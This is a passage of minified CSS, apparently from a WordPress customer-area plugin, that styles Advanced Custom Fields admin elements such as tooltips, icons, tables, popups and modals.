10px;position:absolute;z-index:900000;max-width:280px;-webkit-box-shadow:0 12px 16px -4px rgba(16,24,40,.08),0 4px 6px -2px rgba(16,24,40,.03);box-shadow:0 12px 16px -4px rgba(16,24,40,.08),0 4px 6px -2px rgba(16,24,40,.03)}body.customer-area-active .cuar-css-wrapper .acf-tooltip:before{border:solid;border-color:transparent;border-width:6px;content:"";position:absolute}body.customer-area-active .cuar-css-wrapper .acf-tooltip.top{margin-top:-8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.top:before{top:100%;left:50%;margin-left:-6px;border-top-color:#2f353e;border-bottom-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip.right{margin-left:8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.right:before{top:50%;margin-top:-6px;right:100%;border-right-color:#2f353e;border-left-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip.bottom{margin-top:8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.bottom:before{bottom:100%;left:50%;margin-left:-6px;border-bottom-color:#2f353e;border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip.left{margin-left:-8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.left:before{top:50%;margin-top:-6px;left:100%;border-left-color:#2f353e;border-right-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip .acf-overlay{z-index:-1}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm{z-index:900001}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm a{text-decoration:none;color:#9ea3a8}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm a:hover{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm a[data-event=confirm]{color:#f55e4f}body.customer-area-active .cuar-css-wrapper .acf-overlay{position:fixed;top:0;bottom:0;left:0;right:0;cursor:default}body.customer-area-active .cuar-css-wrapper .acf-tooltip-target{position:relative;z-index:900002}body.customer-area-active .cuar-css-wrapper .acf-loading-overlay{position:absolute;top:0;bottom:0;left:0;right:0;cursor:default;z-index:99;background:hsla(0,0%,97.6%,.5)}body.customer-area-active .cuar-css-wrapper .acf-loading-overlay i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper .acf-icon{display:inline-block;height:28px;width:28px;border:1px solid transparent;border-radius:100%;font-size:20px;line-height:21px;text-align:center;text-decoration:none;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .acf-icon:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1em;height:1em;vertical-align:middle;text-align:center}body.customer-area-active .cuar-css-wrapper .acf-icon.-plus:before{content:"\f543"}body.customer-area-active .cuar-css-wrapper .acf-icon.-minus:before{content:"\f460"}body.customer-area-active .cuar-css-wrapper .acf-icon.-cancel:before{content:"\f335";margin:-1px 0 0 -1px}body.customer-area-active .cuar-css-wrapper .acf-icon.-pencil:before{content:"\f464"}body.customer-area-active .cuar-css-wrapper .acf-icon.-location:before{content:"\f230"}body.customer-area-active .cuar-css-wrapper .acf-icon.-up:before{content:"\f343";margin-top:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-down:before{content:"\f347";margin-top:.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-left:before{content:"\f341";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-right:before{content:"\f345";margin-left:.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-sync:before{content:"\f463"}body.customer-area-active .cuar-css-wrapper .acf-icon.-globe:before{content:"\f319";margin-top:.1em;margin-left:.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-picture:before{content:"\f128"}body.customer-area-active .cuar-css-wrapper .acf-icon.-check:before{content:"\f147";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-dot-3:before{content:"\f533";margin-top:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-arrow-combo:before{content:"\f156"}body.customer-area-active .cuar-css-wrapper .acf-icon.-arrow-up:before{content:"\f142";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-arrow-down:before{content:"\f140";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-search:before{content:"\f179"}body.customer-area-active .cuar-css-wrapper .acf-icon.-link-ext:before{content:"\f504"}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate{position:relative}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:after,body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:before{content:"";display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:46%;height:46%;position:absolute;top:33%;left:23%}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:before{margin:-1px 0 0 1px;-webkit-box-shadow:2px -2px 0 0 currentColor;box-shadow:2px -2px 0 0 currentColor}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:after{border:2px solid}body.customer-area-active .cuar-css-wrapper .acf-icon.-collapse:before{content:"\f142";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .-collapsed .acf-icon.-collapse:before{content:"\f140";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper a.acf-icon,body.customer-area-active .cuar-css-wrapper span.acf-icon{color:#555d66;border-color:#b5bcc2;background-color:#fff}body.customer-area-active .cuar-css-wrapper a.acf-icon{position:relative;-webkit-transition:none;-o-transition:none;transition:none;cursor:pointer}body.customer-area-active .cuar-css-wrapper a.acf-icon:hover{background:#f3f5f6;border-color:#0071a1;color:#0071a1}body.customer-area-active .cuar-css-wrapper a.acf-icon.-cancel:hover,body.customer-area-active .cuar-css-wrapper a.acf-icon.-minus:hover{background:#f7efef;border-color:#a10000;color:#dc3232}body.customer-area-active .cuar-css-wrapper a.acf-icon:active,body.customer-area-active .cuar-css-wrapper a.acf-icon:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-icon.-clear{border-color:transparent;background:transparent;color:#444}body.customer-area-active .cuar-css-wrapper .acf-icon.light{border-color:transparent;background:#f5f5f5;color:#23282d}body.customer-area-active .cuar-css-wrapper .acf-icon.dark{border-color:transparent!important;background:#23282d;color:#eee}body.customer-area-active .cuar-css-wrapper a.acf-icon.dark:hover{background:#191e23;color:#00b9eb}body.customer-area-active .cuar-css-wrapper a.acf-icon.dark.-cancel:hover,body.customer-area-active .cuar-css-wrapper a.acf-icon.dark.-minus:hover{color:#d54e21}body.customer-area-active .cuar-css-wrapper .acf-icon.grey{border-color:transparent!important;background:#b4b9be;color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-icon.grey:hover{background:#00a0d2;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-icon.grey.-cancel:hover,body.customer-area-active .cuar-css-wrapper .acf-icon.grey.-minus:hover{background:#32373c}body.customer-area-active .cuar-css-wrapper .acf-icon.-small,body.customer-area-active .cuar-css-wrapper .acf-icon.small{width:20px;height:20px;line-height:14px;font-size:14px}body.customer-area-active .cuar-css-wrapper .acf-icon.-small.-duplicate:after,body.customer-area-active .cuar-css-wrapper .acf-icon.-small.-duplicate:before,body.customer-area-active .cuar-css-wrapper .acf-icon.small.-duplicate:after,body.customer-area-active .cuar-css-wrapper .acf-icon.small.-duplicate:before{opacity:.8}body.customer-area-active .cuar-css-wrapper .acf-box{background:#fff;border:1px solid #ccd0d4;position:relative;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04);box-shadow:0 1px 1px rgba(0,0,0,.04)}body.customer-area-active .cuar-css-wrapper .acf-box .title{border-bottom:1px solid #ccd0d4;margin:0;padding:15px}body.customer-area-active .cuar-css-wrapper .acf-box .title h3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:1em;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-box .inner{padding:15px}body.customer-area-active .cuar-css-wrapper .acf-box h2{color:#333;font-size:26px;line-height:1.25em;margin:.25em 0 .75em;padding:0}body.customer-area-active .cuar-css-wrapper .acf-box h3{margin:1.5em 0 0}body.customer-area-active .cuar-css-wrapper .acf-box p{margin-top:.5em}body.customer-area-active .cuar-css-wrapper .acf-box a{text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-box i.dashicons-external{margin-top:-1px}body.customer-area-active .cuar-css-wrapper .acf-box .footer{border-top:1px solid #ccd0d4;padding:12px;font-size:13px;line-height:1.5}body.customer-area-active .cuar-css-wrapper .acf-box .footer p{margin:0}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-box,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-box .footer,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-box .title{border-color:#e5e5e5}body.customer-area-active .cuar-css-wrapper .acf-notice{position:relative;display:block;color:#fff;margin:5px 0 15px;padding:3px 12px;background:#2a9bd9;border-left:3px solid #1f7db1}body.customer-area-active .cuar-css-wrapper .acf-notice p{font-size:13px;line-height:1.5;margin:.5em 0;text-shadow:none;color:inherit}body.customer-area-active .cuar-css-wrapper .acf-notice .acf-notice-dismiss{position:absolute;top:9px;right:12px;background:transparent!important;color:inherit!important;border-color:#fff!important;opacity:.75}body.customer-area-active .cuar-css-wrapper .acf-notice .acf-notice-dismiss:hover{opacity:1}body.customer-area-active .cuar-css-wrapper .acf-notice.-dismiss{padding-right:40px}body.customer-area-active .cuar-css-wrapper .acf-notice.-error{background:#d94f4f;border-color:#c92c2c}body.customer-area-active .cuar-css-wrapper .acf-notice.-success{background:#49ad52;border-color:#3a8941}body.customer-area-active .cuar-css-wrapper .acf-notice.-warning{background:#fd8d3b;border-color:#fc7009}body.customer-area-active .cuar-css-wrapper .acf-table{border:1px solid #ccd0d4;background:#fff;border-spacing:0;border-radius:0;table-layout:auto;padding:0;margin:0;width:100%;clear:both;-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th{padding:8px;vertical-align:top;background:#fff;text-align:left;border-style:solid;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th{position:relative;color:#333}body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th{border-color:#d5d9dd;border-width:0 0 1px 1px}body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th:first-child{border-left-width:0}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr{z-index:1}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td{border-color:#eee;border-width:1px 0 0 1px}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td:first-child{border-left-width:0}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr:first-child>td{border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-table.-clear{border:0}body.customer-area-active .cuar-css-wrapper .acf-table.-clear>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table.-clear>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table.-clear>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table.-clear>thead>tr>th{border:0;padding:4px}body.customer-area-active .cuar-css-wrapper .acf-remove-element{-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-transform:translate(50px);-ms-transform:translate(50px);transform:translate(50px);opacity:0}body.customer-area-active .cuar-css-wrapper .acf-fade-up{-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);opacity:0}body.customer-area-active .cuar-css-wrapper .acf-tbody,body.customer-area-active .cuar-css-wrapper .acf-tfoot,body.customer-area-active .cuar-css-wrapper .acf-thead{width:100%;padding:0;margin:0}body.customer-area-active .cuar-css-wrapper .acf-tbody>li,body.customer-area-active .cuar-css-wrapper .acf-tfoot>li,body.customer-area-active .cuar-css-wrapper .acf-thead>li{-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:14px;font-size:12px;line-height:14px}body.customer-area-active .cuar-css-wrapper .acf-thead{border-bottom:1px solid #ccd0d4;color:#23282d}body.customer-area-active .cuar-css-wrapper .acf-thead>li{font-size:14px;line-height:1.4;font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-thead{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-tfoot{background:#f5f5f5;border-top:1px solid #d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap #poststuff{padding-top:15px}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap .acf-box{margin:20px 0}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap table{margin:0}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap table .button{vertical-align:middle}body.customer-area-active .cuar-css-wrapper #acf-popup{position:fixed;z-index:900000;top:0;left:0;right:0;bottom:0;text-align:center}body.customer-area-active .cuar-css-wrapper #acf-popup .bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background:rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper #acf-popup:before{content:"";display:inline-block;height:100%;vertical-align:middle}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box{display:inline-block;vertical-align:middle;z-index:1;min-width:300px;min-height:160px;border-color:#aaa;-webkit-box-shadow:0 5px 30px -5px rgba(0,0,0,.25);box-shadow:0 5px 30px -5px rgba(0,0,0,.25);text-align:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] #acf-popup .acf-popup-box{text-align:right}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .title{min-height:15px;line-height:15px}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .title .acf-icon{position:absolute;top:10px;right:10px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] #acf-popup .acf-popup-box .title .acf-icon{right:auto;left:10px}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .inner{min-height:50px;padding:0;margin:15px}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .loading{position:absolute;top:45px;left:0;right:0;bottom:0;z-index:2;background:rgba(0,0,0,.1);display:none}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .loading i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper .acf-submit{margin-bottom:0;line-height:28px}body.customer-area-active .cuar-css-wrapper .acf-submit span{float:right;color:#999}body.customer-area-active .cuar-css-wrapper .acf-submit span.-error{color:#dd4232}body.customer-area-active .cuar-css-wrapper .acf-submit .button{margin-right:5px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice{position:relative;background:#fff;padding:20px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-content{float:left;width:55%;padding-left:90px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .notice-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-actions{float:right;text-align:center}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice img{float:left;width:64px;height:64px;margin:0 0 0 -90px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice h2{display:inline-block;font-size:16px;margin:2px 0 6.5px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice p{padding:0;margin:0}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .button:before{margin-top:11px}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-actions,body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-content{float:none;padding-left:90px;width:auto;text-align:left}}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:has(.notice-container):after,body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:has(.notice-container):before{display:none}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:has(.notice-container){padding-left:20px!important}body.customer-area-active .cuar-css-wrapper .acf-wrap h1{margin-top:0;padding-top:20px}body.customer-area-active .cuar-css-wrapper .acf-wrap .about-text{margin-top:.5em;min-height:50px}body.customer-area-active .cuar-css-wrapper .acf-wrap .about-headline-callout{font-size:2.4em;font-weight:300;line-height:1.3;margin:1.1em 0 .2em;text-align:center}body.customer-area-active .cuar-css-wrapper .acf-wrap .feature-section{padding:40px 0}body.customer-area-active .cuar-css-wrapper .acf-wrap .feature-section h2{margin-top:20px}body.customer-area-active .cuar-css-wrapper .acf-wrap .changelog{list-style:disc;padding-left:15px}body.customer-area-active .cuar-css-wrapper .acf-wrap .changelog li{margin:0 0 .75em}body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col>div{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:start;align-self:flex-start;min-width:31%;max-width:31%}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col>div{min-width:48%}}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col>div{min-width:100%}}body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col h3 .badge{display:inline-block;vertical-align:top;border-radius:5px;background:#fc9700;color:#fff;font-weight:400;font-size:12px;padding:2px 5px}body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col img+h3{margin-top:.5em}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]{margin-left:-10px;margin-right:-10px}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]>li{padding:0 6px 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols="2"]>li{width:50%}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols="3"]>li{width:33.333%}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols="4"]>li{width:25%}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:0;margin-right:0;margin-top:-10px}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]>li{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%!important;padding:10px 0 0}}body.customer-area-active .cuar-css-wrapper .acf-actions{text-align:right;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-actions.-hover{position:absolute;display:none;top:0;right:0;padding:5px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-actions.-hover{right:auto;left:0}body.customer-area-active .cuar-css-wrapper ul.acf-actions li{float:right;margin-left:4px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fl{float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fr{float:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-hl>li{float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-hl>li.acf-fr{float:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-icon.logo{left:0;right:auto}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table thead th{text-align:right;border-right-width:1px;border-left-width:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>thead>tr>th:first-child{border-right-width:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>tbody>tr>td.order+td{border-right-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns{position:relative;margin:-11px 268px -12px -12px}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-main,body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 12px 12px}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-main{float:left;width:100%}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{float:right;width:280px;margin-right:-280px}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side:before{content:"";display:block;position:absolute;width:1px;height:100%;top:0;right:0;background:#d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-postbox-columns .acf-postbox-side:before{background:#dfdfdf}@media only screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper .acf-postbox-columns{margin:0}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-main,body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{float:none;width:auto;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{margin-top:1em}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side:before{display:none}}body.customer-area-active .cuar-css-wrapper .acf-panel{margin-top:-1px;border-top:1px solid #d5d9dd;border-bottom:1px solid #d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-panel-title{margin:0;padding:12px;font-weight:700;cursor:pointer;font-size:inherit}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-panel-title i{float:right}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-panel-inside{margin:0;padding:0 12px 12px;display:none}body.customer-area-active .cuar-css-wrapper .acf-panel.-open .acf-panel-inside{display:block}body.customer-area-active .cuar-css-wrapper .postbox .acf-panel{margin-left:-12px;margin-right:-12px}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-field{margin:20px 0 0}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-field .acf-label label{color:#555d66;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-field:first-child{margin-top:0}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-panel{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .notice{margin-top:10px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .inside{border-top:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields{margin-bottom:24px;border:none;background:#fff;border-radius:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-field{padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-label{margin-bottom:16px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-input{padding:16px;border:1px solid #d0d5dd;border-radius:6px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .inside{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .hndle{font-size:14px;padding:8px 12px;margin:0;line-height:1.4;position:relative;z-index:1;cursor:default}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .handle-order-higher,body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .handle-order-lower,body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .handlediv{display:none}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid{margin-left:8px;margin-right:8px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox{float:left;clear:left;width:50%;margin:0 0 16px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox:nth-child(odd){margin-left:-8px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox:nth-child(2n){float:right;clear:right;margin-right:-8px}@media only screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid{margin-left:0;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox{margin-left:0!important;margin-right:0!important;width:100%}}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export p{max-width:800px}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export ul{-webkit-column-width:200px;-moz-column-width:200px;column-width:200px}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export .acf-postbox-side .button{margin:0;width:100%}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export textarea{display:block;width:100%;min-height:500px;background:#f9fafb;border-color:#d0d5dd;-webkit-box-shadow:none;box-shadow:none;padding:7px;border-radius:6px}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export .acf-panel-selection .acf-label{display:none}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip{position:relative}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:before{content:attr(aria-label);display:none;position:absolute;z-index:999;bottom:100%;left:50%;-webkit-transform:translate(-50%,-8px);-ms-transform:translate(-50%,-8px);transform:translate(-50%,-8px);background:#191e23;border-radius:2px;padding:5px 10px;color:#fff;font-size:12px;line-height:1.4em;white-space:pre}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:after{content:"";display:none;position:absolute;z-index:998;bottom:100%;left:50%;-webkit-transform:translate(-50%,4px);-ms-transform:translate(-50%,4px);transform:translate(-50%,4px);border:6px solid transparent;border-top-color:#191e23}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:focus:after,body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:focus:before,body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:hover:after,body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:hover:before{display:block}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title{position:absolute;top:0;left:0;right:0;height:40px;padding:14px 16px;background:#f3f3f3;border-bottom:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title strong{font-size:14px;display:block}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title .acf-diff-title-left,body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title .acf-diff-title-right{width:50%;float:left}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-content{position:absolute;top:70px;left:0;right:0;bottom:0;overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff{border-spacing:0}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff col.diffsplit.middle{width:0}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff td,body.customer-area-active .cuar-css-wrapper .acf-diff table.diff th{padding-top:.25em;padding-bottom:.25em}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff tr td:nth-child(2){width:auto}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff td:nth-child(3){border-left:1px solid #ddd}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title{height:70px}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-content{top:100px}}body.customer-area-active .cuar-css-wrapper .acf-modal{position:fixed;top:30px;left:30px;right:30px;bottom:30px;z-index:160000;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.7);box-shadow:0 5px 15px rgba(0,0,0,.7);background:#fcfcfc}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-content,body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title,body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-toolbar{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title{height:50px;top:0;border-bottom:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title h2{margin:0;padding:0 16px;line-height:50px}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title .acf-modal-close{position:absolute;top:0;right:0;height:50px;width:50px;border:none;border-left:1px solid #ddd;background:transparent;cursor:pointer;color:#666}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title .acf-modal-close:hover{color:#00a0d2}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-content{top:50px;bottom:60px;background:#fff;overflow:auto;padding:16px}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-feedback{position:absolute;top:50%;margin:-10px 0;left:0;right:0;text-align:center;opacity:.75}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-feedback.error{opacity:1;color:#b52727}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-toolbar{height:60px;bottom:0;padding:15px 16px;border-top:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-toolbar .button{float:right}@media only screen and 